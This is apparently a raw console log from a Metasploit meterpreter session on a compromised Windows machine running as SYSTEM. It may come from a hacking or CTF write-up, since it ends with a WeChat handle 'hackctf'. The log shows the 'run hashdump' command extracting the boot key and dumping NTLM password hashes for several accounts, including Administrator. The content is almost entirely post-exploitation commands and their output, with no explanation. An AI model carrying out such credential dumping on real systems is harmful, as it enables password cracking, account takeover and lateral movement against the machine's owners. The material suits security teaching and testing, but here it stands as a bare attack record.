 Server username: NT AUTHORITY\SYSTEM
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
F:/msf/embedded/framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
F:/msf/embedded/framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is deprecated
F:/msf/embedded/framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is deprecated
F:/msf/embedded/framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0f7f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
php:1003:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0f7f:::
test:1006:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0f7f:::
a:1007:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0f7f:::
hack:1008:aad3b435b51404eeaad3b435b51404ee:a0f42e3f2c62fe3977e87c4ed35c0f7f:::
微信号: hackctf
meterpreter >